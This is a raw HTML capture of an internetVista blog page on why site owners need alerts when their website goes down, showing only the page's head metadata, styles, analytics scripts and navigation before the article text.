

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/
body_size: 15911
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Why it’s so important to be alerted when your site is down? - internetVista Blog</title>
	<link rel="canonical" href="https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why it’s so important to be alerted when your site is down? - internetVista Blog" />
	<meta property="og:description" content="Has your site crashed&#8230; well, it’s not the end of the world is it? It is if you’re an e-merchant, as it’s turnover you’re losing out on.A website that’s down is like a physical store with the curtain closed! If it malfunctions or works slowly, you also lose money. Remember that 14% of your potential [&hellip;]" />
	<meta property="og:url" content="https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/internetVista/" />
	<meta property="article:published_time" content="2019-08-03T14:32:02+00:00" />
	<meta property="article:modified_time" content="2022-03-11T07:38:39+00:00" />
	<meta property="og:image" content="https://blog.internetvista.com/wp-content/uploads/2019/08/alert-monitoring.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Cedric" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@internetVista" />
	<meta name="twitter:site" content="@internetVista" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cedric" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/#article","isPartOf":{"@id":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/"},"author":{"name":"Cedric","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c"},"headline":"Why it’s so important to be alerted when your site is down?","datePublished":"2019-08-03T14:32:02+00:00","dateModified":"2022-03-11T07:38:39+00:00","mainEntityOfPage":{"@id":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/"},"wordCount":1110,"publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"image":{"@id":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2019/08/alert-monitoring.png","articleSection":["Internet","Monitoring tips"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/","url":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/","name":"Why it’s so important to be alerted when your site is down? - internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/en/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2019/08/alert-monitoring.png","datePublished":"2019-08-03T14:32:02+00:00","dateModified":"2022-03-11T07:38:39+00:00","breadcrumb":{"@id":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2019/08/alert-monitoring.png","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2019/08/alert-monitoring.png","width":1024,"height":529,"caption":"Alerte monitoring"},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/en/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.internetvista.com/en/blog/"},{"@type":"ListItem","position":3,"name":"Why it’s so important to be alerted when your site is down?"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/en/#website","url":"https://blog.internetvista.com/en/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.internetvista.com/en/#organization","name":"internetVista","url":"https://blog.internetvista.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"url":"https://blog.internetvista.com/en/author/cedric/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fwhy-its-so-important-to-be-alerted-when-your-site-is-down%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fwhy-its-so-important-to-be-alerted-when-your-site-is-down%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/","en":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/","us":"https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/","fr_fr":"https://blog.internetvista.com/fr/pourquoi-est-ce-important-detre-alerte-quand-votre-site-est-en-panne/","fr":"https://blog.internetvista.com/fr/pourquoi-est-ce-important-detre-alerte-quand-votre-site-est-en-panne/","es_es":"https://blog.internetvista.com/es/why-its-so-important-to-be-alerted-when-your-site-is-down/","es":"https://blog.internetvista.com/es/why-its-so-important-to-be-alerted-when-your-site-is-down/","nl_nl":"https://blog.internetvista.com/nl/why-its-so-important-to-be-alerted-when-your-site-is-down/","nl":"https://blog.internetvista.com/nl/why-its-so-important-to-be-alerted-when-your-site-is-down/","de_de":"https://blog.internetvista.com/de/why-its-so-important-to-be-alerted-when-your-site-is-down/","de":"https://blog.internetvista.com/de/why-its-so-important-to-be-alerted-when-your-site-is-down/","ar":"https://blog.internetvista.com/ar/why-its-so-important-to-be-alerted-when-your-site-is-down/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/en/wp-json/wp/v2/posts/3991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.internetvista.com/en/?p=3991' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3991 single-format-standard wp-custom-logo wp-theme-internetvista">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-143" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li id="menu-item-142" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li id="menu-item-144" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li id="menu-item-145" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li id="menu-item-146" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li id="menu-item-21" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li id="menu-item-147" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li id="menu-item-148" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">en<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/why-its-so-important-to-be-alerted-when-your-site-is-down/" title="Nederlands">nl</a></li><li><a href="https://blog.internetvista.com/fr/pourquoi-est-ce-important-detre-alerte-quand-votre-site-est-en-panne/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/why-its-so-important-to-be-alerted-when-your-site-is-down/" title="Español">es</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/why-its-so-important-to-be-alerted-when-your-site-is-down/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/why-its-so-important-to-be-alerted-when-your-site-is-down/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-en-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
